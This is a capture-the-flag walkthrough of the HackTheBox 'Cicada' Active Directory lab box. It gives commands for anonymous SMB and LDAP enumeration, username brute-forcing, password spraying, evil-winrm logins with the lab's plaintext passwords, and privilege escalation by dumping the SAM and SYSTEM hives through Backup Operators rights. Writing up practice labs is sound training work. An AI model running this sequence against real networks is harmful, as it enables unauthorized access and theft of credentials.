Starting with basic nmap scan.


Now we start with basic enumeraton for AD.
1.SMB Enumeration.(without credentials).
- Enumerate shares:
crackmapexec smb 10.10.11.35 -u '' -p '' --shares


- Enumerate users:
crackmapexec smb 10.10.11.35 –users


- Connect to SMB anonymously:
smbclient -L 10.10.11.35 -N

- Connect to default shares (e.g., NETLOGON):
smbclient \\\\10.10.11.35\ NETLOGON -N


2. LDAP Enumeration (ldapsearch)
- Search for all users:
ldapsearch -x -H ldap://10.10.11.35 -b "DC=cicada,DC=htb" "(objectClass=user)" sAMAccountName


- Search for computers:
ldapsearch -x -H ldap://10.10.11.35 -b "DC=cicada,DC=htb" "(objectClass=computer)" sAMAccountName



- Search for password policy:
ldapsearch -x -H ldap://10.10.11.35 -b "DC=cicada,DC=htb" "(objectClass=domainDNS)" sAMAccountName


Ldap doesn’t allow anonymous bind.

3. Enum4linux
- Enumerate security misconfigurations and such:
enum4linux -a 10.10.11.35


So it looks like only attack surface is via smb client as it’s the only one which allow anonymous authentication.
Smbclient -N gave us 2 non default shares, HR and Dev so let’s see what we find.
In the HR share, we find notice from HR, which we downloaded to our attacking machine.


For the Dev share we don’t have access.

The Notice from HR reveals a password, but for what account?


4. Impacket Tools (usually after we get credentials)
- Searching for AS-REP Roastable users (anonymous or with credentials):
python3 GetNPUsers.py cicada.htb/ -usersfile /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -dc-ip 10.10.11.35 -format hashcat -outputfile asreproast_hashes.txt

While impacket runs I’ve used looksup-id, a bruteforce tool for username and got a user list.What I did wrong was that I was anonymous and I could actually use GUEST account ( found it earlier with getNPUser.py.


I saved all the users into a .txt file and used crackmapexec smb to bruteforce the user.
~note to self: when using -u /path/to/file don’t use ‘’.


5.Evil-winrm
evil-winrm -i 10.10.11.35 -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8'
No access
We return to enumerating. Now with valid credentials.
crackmapexec smb cicada.htb -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' –users

Now we have a password for David.Orelious
5.Evil-winrm
evil-winrm -i 10.10.11.35 -u david.orelious -p 'aRt$Lp#7t*VQ!3'
No access
So I remember we had 2 custom shares, one HR and one DEV.
smbclient -U david.orelious%'aRt$Lp#7t*VQ!3' //10.10.11.35/DEV

I found the username and password for Emily user.


5.Evil-winrm
evil-winrm -i 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'


Now for privilege escalation we start enumerating inside the shell.

Members of the Backup Operators group have the right to back up and restore files and directories on a system, regardless of the permissions on those files. This means they can read (and potentially write) to almost any file on the system, including those owned by Administrators or SYSTEM.

The SAM (Security Account Manager) hive contains local user account and group membership information, including their hashed passwords.
The SYSTEM hive contains system-wide configuration settings, such as the system boot key
required to decrypt the password hashes stored in SAM .
I downloaded sam and system and used impacket-secretsdump to get the administrator and pass.
